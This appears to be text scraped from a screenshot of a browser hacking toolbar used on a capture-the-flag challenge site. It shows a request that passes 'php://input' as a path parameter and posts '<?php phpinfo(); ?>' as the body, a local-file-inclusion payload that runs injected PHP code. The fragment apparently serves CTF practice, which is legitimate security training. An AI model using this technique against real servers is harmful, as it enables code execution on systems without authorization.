 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://15d9ab5dcd814f40962395cc317bb44f73848f7637f740bf.changame.ichunqiu.com/
?path=php://input
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
<?php phpinfo(); ?>